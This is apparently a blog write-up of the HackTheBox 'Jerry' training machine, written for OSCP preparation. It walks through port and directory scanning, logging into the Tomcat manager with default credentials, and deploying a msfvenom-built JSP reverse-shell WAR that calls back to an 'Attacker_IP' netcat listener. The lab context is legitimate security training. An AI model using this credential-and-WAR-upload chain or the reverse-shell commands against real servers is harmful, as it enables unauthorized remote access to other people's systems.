Writeup: HackTheBox Jerry - Without Metasploit (OSCP Prep)

Chris
Posted on May 9, 2020
Jerry HackTheBox Write up
Welcome, my name is 0xHuey and I am a studying for the OSCP/GPEN certification. I plan on tackling all of the boxes listed by TJNull for the OSCP prep to help me better understand hacking.
I will do my best to show everything I am doing so that you can follow along as well as learn from my mistakes.
HackTheBox is a platform that has both paid and a free version. I am currently on the paid version that allows me to view more box's. When I say "box", I am refereeing to vulnerable system's.
Difficulty level: Easy
Time commitment: 20min with a water break
Lets begin:
I start with enumerating the IP address with Nmap.
![]()
Some background on what I am doing here.
-sV = version detection scan
-sC = runs default scripts
-v = verbose
-Pn = checks to see if the host is alive
-p- = scans all ports
-A = detailed information on scripts
Here is the output from that Nmap scan. Some notable things I saw were that port 8080 is open with http and its running Apache Tomcat/Coyote JSP. So I know that there is a website there that I can get to.

Personally I like when I am able to see a website or another tool because its more visual for me. I can tinker a little bit more with it. So I will proceed to the website where I am welcomed to a Apache Tomcat/7.0.88 welcome page.

While I am on the front page I am going to run Dirb. Dirb is a powerful web contact scanner that looks for hidden web objects. To put it simple it runs a dictionary based attack on the page.

If you look under the Scanning Url you will see a list of discovered sub-pages for the 10.10.10.95 address. The issue you will find once trying to access those sites is that you get hit with a username/password window.

I tried to put in admin:admin as the username and password but that failed. But sometimes there are left overs from the developers. Here we see "manager-gui" that list Username: tomcat and Password: s3cret

We are able to get access to the site by using those default credentials!

Here is where you need to do some Google'ing to find an exploit. After some searching I find out you can make a .war backdoor to the site. The WAR file will create a payload that will connect back to the host machine.
Use the following information to create a payload on your machine. You will need to switch the LHOST to your IP and you can list the LPORT as 1234, etc .
msfvenom -p java/jsp_shell_reverse_tcp LHOST=Attacker_IP LPORT=Attacker_Listener_Port -f war > shell.war

As you can see I messed up here the first time around. Make sure to ifconfig and grab the proper LHOST.
On the main Apache page, navigate to the bottom where you can upload the file you just created and click Deploy.
Go to the top of the page and verify that you can now see this running.


Now open another terminal window and run the nc -lvp 8080 command to catch the reverse shell.

With this now running please go to the following address to finish the exploit 10.10.10.95:8080/shell/.
Now go check the Netcat listener to see if you got the shell working!

Posted on May 9, 2020
Join Our Newsletter. No Spam, Only the good stuff.
Sign up to receive the latest update from our blog.
Related
November 29, 2024
November 29, 2024

November 29, 2024
